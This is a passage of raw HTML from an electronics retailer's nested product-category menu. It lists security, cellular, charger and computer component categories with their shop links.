        <div class="iksm-term iksm-term--id-457 iksm-term--child" data-id="457">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cctv-security/cctv/digital-video-recorders/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Digital Video Recorders</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-453 iksm-term--child iksm-term--has-children" data-id="453">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cctv-security/security/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Security</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-568 iksm-term--child" data-id="568">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cctv-security/security/pepper-spray/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Pepper Spray</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-458 iksm-term--child" data-id="458">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cctv-security/security/taser/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Taser</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-459 iksm-term--child" data-id="459">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cctv-security/security/torches/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Torches</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-588 iksm-term--child" data-id="588">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cctv-security/security/walkie-talkies/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Walkie Talkies</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-943 iksm-term--parent" data-id="943">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cctv-power-supplies/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">CCTV power supplies</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-373 iksm-term--parent iksm-term--has-children" data-id="373">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Cellular</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-374 iksm-term--child iksm-term--has-children" data-id="374">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/accessories/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Accessories</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-552 iksm-term--child" data-id="552">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/accessories/batteries/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Batteries</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-375 iksm-term--child" data-id="375">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/accessories/gadgets-adaptors/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Gadgets &amp; Adaptors</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-435 iksm-term--child" data-id="435">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/accessories/phone-holders/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Phone Holders</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-399 iksm-term--child" data-id="399">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/accessories/power-banks/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Power Banks</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-571 iksm-term--child" data-id="571">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/accessories/ring-lights/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Ring Lights</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-555 iksm-term--child" data-id="555">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/accessories/tripod-stands-selfie-sticks/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Tripod Stands &amp; Selfie Sticks</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-420 iksm-term--child iksm-term--has-children" data-id="420">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/cables/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Cables</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-423 iksm-term--child" data-id="423">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/cables/iphone-cables/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">iPhone</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-421 iksm-term--child" data-id="421">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/cables/micro-cables/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Micro</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-422 iksm-term--child" data-id="422">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/cables/type-c-cables/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Type-C</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-553 iksm-term--child" data-id="553">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/cellphones/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Cellphones</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-389 iksm-term--child iksm-term--has-children" data-id="389">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/chargers/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Chargers</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-424 iksm-term--child iksm-term--has-children" data-id="424">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/chargers/car/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Car</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-4 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-432 iksm-term--child" data-id="432">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/chargers/car/iphone-car/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">iPhone</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-434 iksm-term--child" data-id="434">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/chargers/car/type-c-car/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Type-C</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-390 iksm-term--child iksm-term--has-children" data-id="390">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/chargers/home/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Home</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-4 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-391 iksm-term--child" data-id="391">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/chargers/home/iphone/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">iPhone</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-392 iksm-term--child" data-id="392">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/chargers/home/micro/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Micro</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-393 iksm-term--child" data-id="393">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/chargers/home/type-c/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Type-C</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-547 iksm-term--child" data-id="547">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/chargers/universal-chargers/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Universal</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-425 iksm-term--child" data-id="425">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/chargers/wireless-chargers/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Wireless</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-437 iksm-term--child iksm-term--has-children" data-id="437">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/covers/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Covers</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-447 iksm-term--child" data-id="447">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/covers/huawei-covers/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Huawei</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-445 iksm-term--child" data-id="445">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/covers/iphone-covers/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">iPhone</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-448 iksm-term--child" data-id="448">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/covers/oppo-covers/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Oppo</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-450 iksm-term--child" data-id="450">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/covers/other-covers/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Other</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-446 iksm-term--child" data-id="446">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/covers/samsung-covers/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Samsung</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-449 iksm-term--child" data-id="449">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/covers/vivo-covers/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Vivo</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-548 iksm-term--child" data-id="548">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/covers/xiaomi/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Xiaomi</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-436 iksm-term--child iksm-term--has-children" data-id="436">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/screen-guards/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Screen Guards</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-440 iksm-term--child" data-id="440">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/screen-guards/huawei/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Huawei</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-438 iksm-term--child" data-id="438">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/screen-guards/iphone-screen-guards/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">iPhone</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-441 iksm-term--child" data-id="441">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/screen-guards/oppo/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Oppo</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-443 iksm-term--child" data-id="443">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/screen-guards/other/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Other</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-439 iksm-term--child" data-id="439">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/screen-guards/samsung/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Samsung</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-444 iksm-term--child" data-id="444">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/screen-guards/universal-screen-guards/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Universal</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-442 iksm-term--child" data-id="442">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/screen-guards/vivo/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Vivo</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-549 iksm-term--child" data-id="549">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/screen-guards/xiaomi-screen-guards/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Xiaomi</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-797 iksm-term--parent" data-id="797">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/chargers-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Chargers</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-879 iksm-term--parent" data-id="879">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/charging-trolleys/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Charging trolleys</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-801 iksm-term--parent" data-id="801">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/chassis/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Chassis</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-810 iksm-term--parent" data-id="810">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cleaning-appliances/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Cleaning appliances</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-960 iksm-term--parent" data-id="960">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/clothing-care-esssentials/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Clothing Care Esssentials</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-759 iksm-term--parent" data-id="759">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/complete-systems/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Complete systems</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-751 iksm-term--parent" data-id="751">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/components-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Components</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-760 iksm-term--parent" data-id="760">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computer-peripherals/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Computer peripherals</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-330 iksm-term--parent iksm-term--has-children" data-id="330">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Computers</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-401 iksm-term--child iksm-term--has-children" data-id="401">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/components/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Components</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-427 iksm-term--child iksm-term--has-children" data-id="427">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/components/internal-storage/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Internal Storage</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-4 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-429 iksm-term--child" data-id="429">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/components/internal-storage/solid-state-drives/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Solid State Drives</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-530 iksm-term--child" data-id="530">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/components/lighting/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Lighting</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-402 iksm-term--child iksm-term--has-children" data-id="402">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/components/memory-ram/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Memory RAM</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-4 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-407 iksm-term--child" data-id="407">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/components/memory-ram/desktop-ram/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Desktop RAM</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-398 iksm-term--child" data-id="398">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/components/pc-cases-chassis/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">PC Cases/Chassis</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-403 iksm-term--child iksm-term--has-children" data-id="403">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/components/pc-fans-cooling/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">PC Fans &amp; Cooling</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-4 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-582 iksm-term--child" data-id="582">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/components/pc-fans-cooling/accessories-pc-fans-cooling/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Accessories</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-410 iksm-term--child" data-id="410">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/components/pc-fans-cooling/air-coolers/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
